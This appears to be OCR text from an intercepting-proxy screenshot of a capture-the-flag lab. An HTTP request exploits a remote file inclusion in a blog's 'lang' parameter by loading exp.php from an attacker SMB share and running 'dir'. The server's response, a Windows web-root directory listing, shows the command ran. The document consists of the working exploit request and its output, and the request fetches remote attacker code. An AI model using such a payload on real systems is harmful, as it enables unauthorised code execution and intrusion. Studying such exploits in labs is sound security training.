 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /blog/?lang=\\10.10.14.17\RFI\exp.php&cmd=dir HTTP/1.1
2 Host: 10.10.10.151
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search...
0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
58
59
60
61 <script src="js/index.js"></script>
62
63
64
65
66 </body>
67
68 </html>
69 Volume in drive C has no label.
70 Volume Serial Number is 6A2B-2640
71
72 Directory of C:\inetpub\wwwroot\blog
73
74 04/11/2019 04:23 AM <DIR>
.
75 04/11/2019 04:23 AM <DIR>
..
76 04/11/2019 04:28 AM 4,341 blog-en.php
77 04/11/2019 04:28 AM 4,487 blog-es.php
78 04/11/2019 04:28 AM 4,489 blog-fr.php
79 04/11/2019 04:23 AM <DIR>
css
80 04/11/2019 04:25 AM 1,357 error.html
81 04/11/2019 04:25 AM 1,331 header.html
82 04/11/2019 07:31 PM 442 index.php
83 04/11/2019 04:23 AM <DIR>
js
84 6 File(s) 16,447 bytes
85 4 Dir(s) 17,979,170,816 bytes free
86 4 Dir(s) 17,979,170,816 bytes free
</body>
87 </html>
88
89
Search...
0 matches
2,296 bytes | 589 millis